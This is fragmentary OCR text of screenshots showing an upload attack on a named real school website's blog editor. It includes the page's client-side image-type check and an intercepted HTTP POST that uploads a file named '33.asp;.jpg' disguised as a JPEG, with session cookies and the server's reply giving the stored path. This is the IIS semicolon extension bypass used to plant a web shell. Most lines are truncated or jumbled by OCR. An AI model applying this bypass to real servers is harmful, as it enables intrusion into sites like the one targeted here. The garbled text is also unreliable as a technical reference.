 http://www.hzjwxx.com/IneduBlog/Script
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
图片: 浏览... 上传
http://www.hzjwxx.com/IneduBlog/Script/htmledit/upload
文件(F) 编辑(E) 格式(O)
1 <script language=javascript>parent.imgs('/IneduBlog/UpS
2 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transition
3 <HTML>
4 <HEAD>
5 <title>upload</title>
6 <style type="text/css">
7 BODY { FONT-SIZE: 9pt; BACKGROUND-COLOR: #efefde }
8 .tx1 { BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #00
1px solid; HEIGHT: 20px }
9 </style>
10 <SCRIPT language="javascript">
11 function check()
12 {
13
14 var strFileName=form1.Picture.value;
15 var FileType;
16 var ImgWH;
17 if (strFileName=="")
18 {
19 alert("请选择要上传的jpg,bmp,gif,png图片文件")
20 return false;
21 }
22 else
23 {
24 FileType=strFileName.substr(strFileNam
25 FileType=FileType.toLowerCase();
26 if(FileType=="jpg" || FileType=="bmp"
27 {
28 //ImgWH=prompt("请输入图片的宽
File Edit Rules Tools View Help GET /book GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Protocol Host URL
2 200 HTTP 220.181.156.48 /cloudquery
1 200 HTTP www.hzjwxx.com /IneduBlog/
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hzjwxx.com/IneduBlog/Script/htmledit/upload.aspx HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.hzjwxx.com/IneduBlog/Script/htmledit/upload.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.
Content-Type: multipart/form-data; boundary=---------------------------7df247520
Accept-Encoding: gzip, deflate
Host: www.hzjwxx.com
Content-Length: 6409
Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=uteg5155qpf1un55oykmyy2h; FromUrl=hzjwxx.com; ASPSESSI
-----------------------------7df2475203d4
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKLTExMTk5MjQyMw9kFgICAQ8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgMP
-----------------------------7df2475203d4
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWBAKR5sSWBAK8w4S2BALXrpCkAQKP9IKQD6x371xl/S9AAXLueX7FhZ9N7mIn
-----------------------------7df2475203d4
Content-Disposition: form-data; name="Picture"; filename="33.asp;.jpg"
Content-Type: image/pjpeg
JFIF C
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
parent.imgs('/IneduBlog/UpSource/HtmlUpload/2015032211012035.jpg','','');</script
//DTD HTML 4.0 Transitional//EN">
title>
xt/css">
OUND-COLOR: #efefde }
1px solid; BORDER-TOP: #000000 1px solid; FONT-SIZE: 9pt; BORDER-LEFT: #000000 1
Find... (press Ctrl+Enter to highlight all) View in Notepad
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 2 http://www.hzjwxx.com/IneduBlog/Script/htmledit/upload.aspx